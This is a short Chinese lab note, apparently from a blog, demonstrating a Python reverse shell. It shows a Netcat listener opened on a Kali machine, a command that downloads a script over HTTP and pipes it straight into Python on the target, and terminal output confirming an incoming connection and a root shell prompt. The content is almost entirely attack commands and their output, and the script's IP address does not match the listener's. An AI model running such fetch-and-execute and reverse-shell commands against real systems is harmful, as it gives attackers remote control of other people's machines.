 python反弹
开启kail监听
[root@master html]# curl 192.168.20.130/shell.py| python
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 308 100 308 0 0 308 0 0:00:01 --:--:-- 0:00:01 300k
image.png
root@BerLn:~# nc -lvvp 7777
listening on [any] 7777 ...
192.168.20.130: inverse host lookup failed: Unknown host
connect to [192.168.20.151] from (UNKNOWN) [192.168.20.130] 40305
sh-4.1# ls